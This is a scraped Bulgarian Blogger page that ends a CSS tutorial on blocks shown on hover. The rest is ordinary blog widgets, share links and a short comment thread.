class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:28px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin-bottom:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:25px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:0; /*елемент на прозрачност (за скрития блок)*/<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s; /*скорост на прехода */<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.on-hover:hover+ .hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:1;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}&lt;/style&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">end</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">--&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><br />
</div></div></div></div><br />
<br />
Когато задръжте курсора на мишката върху този скрит блок разстоянието между блока, който се появява и останалото съдържание на страницата е нормално.<br />
Както се убедихте, можете да вмъкнете всичко в скрития блок - текст, връзки, изображения. <br />
Вярвам, че тази възможност на CSS ще намери приложение във вашия блог.<br />
<br />
С благодарности към&nbsp;<a href="http://www.shpargalochki.ru/" rel="nofollow" target="_blank"><span style="color: blue;">Виктория Барад</span>.</a> За търпението и щедростта. Не, че тя е откривател, но моралът го изисква.<br />
<br />
За въпроси моля, в коментарите. А може и на тази <a href="https://www.blogzablogove.com/p/predlojenia.html" target="_blank"><span style="color: blue;">страница</span></a>.<br />
<br />
Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  <br />
<br />
<center><a href="https://bgtop.net/vote/1497294425" target="_blank"><img alt="BGtop" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center>Или подкрепете моя проект<br />
<center><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input type="hidden" name="cmd" value="_s-xclick" /><br />
<input type="hidden" name="hosted_button_id" value="CGD4EUGBXZYN4" /><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" /><br />
<img alt="" border="0" height="1" src="https://www.paypal.com/en_BG/i/scr/pixel.gif" width="1" /><br />
</form></center>Здраве за всички вас! Не забравяйте да правите добро на други хора!   <br />
<br />
<br />
Поздравявам ви с настъпването на Новата 2020 година! Бъдете здрави, ентусиазирани, креативни и успели блогъри!<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Честита Нова 2020 година!" border="0" data-original-height="281" data-original-width="500" height="223" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZdSvD36N-4aeuAH0efW9264Zkq61swHNzgBCa9WmqQMs4BszsDvetJ5-sUNKoui1eY7GFwqtsgp9kQJGzdLPe847T3NxL3w5SUyAMW4qVRCvewOn7frDC8yExWJQRdYYObwKub77qyao/s400/source-3.gif" title="Честита Нова година!" width="400" /></noindex></div><br />
<br />
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.blogzablogove.com/search/label/CSS?max-results=5' rel='tag nofollow'># CSS</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html&title=Видими и невидими блокове с помощта на CSS ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html&title=Видими и невидими блокове с помощта на CSS ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png&description=Здравейте приятели. Искам да ви покажа как да създавате едновременно видими и невидими блокове на статична страница или публикация. Има мног...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html&title=Видими и невидими блокове с помощта на CSS ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' text='Видими и невидими блокове с помощта на CSS '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Видими и невидими блокове с помощта на CSS  >> https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2019/12/blogger-static-page-custom-url.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
CSS
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Публикувано на
<meta content='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-12-31T10:00:00+02:00'>10:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Етикети
<a href='https://www.blogzablogove.com/search/label/CSS' rel='tag'>CSS</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 коментара:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4174413720750327380"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS74rgKcwHdNOH6Z-Iqou8RrDJuUv0kZ8hw29_NqYZbo1ZLvTbyXyPzXZqBcaRiKWGBcrFiA_wHO2ItHNFNteMc87hp_AFrb_gTqtzKCFviVUDQ_V836_1PFTG2YpfYiM/s45-c/%D0%B0%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%BA%D0%B0.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11579231753656787833" rel="nofollow">Вика</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html?showComment=1581677346227#c4174413720750327380">12:49</a></span></div><p class="comment-content">Пепа, благодарю за упоминание.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4174413720750327380">Отговор</a><span class="item-control blog-admin blog-admin pid-845167369"><a target="_self" href="https://www.blogger.com/comment/delete/5679362223549472533/4174413720750327380">Изтриване</a></span></span></div><div class="comment-replies"><div id="c4174413720750327380-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Отговори</a></span></span><ol id="c4174413720750327380-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1561290534003159915"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-eefBpssyj8g/ZqOzJK-R38I/AAAAAAAASFY/luh7AASA-isCDBSQxzgea5HEn2JF4RPtQCK4BGAYYCw/s35/pepa2%252520%25281%2529.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17542227749309139873" rel="nofollow">Pepa Tabakova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html?showComment=1581695504434#c1561290534003159915">17:51</a></span></div><p class="comment-content">Моля, Вика, ще има и още оттук нататък, моралът го изисква.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1174151626"><a target="_self" href="https://www.blogger.com/comment/delete/5679362223549472533/1561290534003159915">Изтриване</a></span></span></div><div class="comment-replies"><div id="c1561290534003159915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Отговори</a></span></span><ol id="c1561290534003159915-ra" class="thread-chrome thread-expanded"><div></div><div id="c1561290534003159915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1561290534003159915">Отговор</a></div></ol></div></div><div class="comment-replybox-single" id="c1561290534003159915-ce"></div></li></div><div id="c4174413720750327380-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4174413720750327380">Отговор</a></div></ol></div></div><div class="comment-replybox-single" id="c4174413720750327380-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Добавяне на коментар</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1333565256431140483"><a target="_self">Зареждане на още...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5679362223549472533?po=1333565256431140483&hl=bg&saa=85391&origin=https://www.blogzablogove.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2019/12/blogger-static-page-custom-url.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.blogzablogove.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.blogzablogove.com/feeds/1333565256431140483/comments/default' target='_blank' type='application/atom+xml'>Коментари за публикацията (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<center>
<style>.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=5679362223549472533
">Следвайте Blogzablogove</a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<center><div style="position: absolute; top:80px; right:0px; z-index:999;"> <a href="https://livesurf.ru/promo/117396"> <img src="https://livesurf.ru/faners/lenta/livesurf-lenta4.png" /> </a> </div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>RANDOM POSTS</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #1e3753;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.blogzablogove.com/";
var ListCount = 1;
var ChrCount = 75;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "of";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOz0BJdiKRXclVgexvH4wO1G9yRxwsTYP6epy6JoQ-CQLOi5w94zri_Ur4f0Qcy0Rqug80eIQ5fM9o_nu6KscyvdJCuaUlVqJOs20bkVl8eMbh3mSVWyzXcRwCKyP7OSwtLgh2CNqLl7E/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
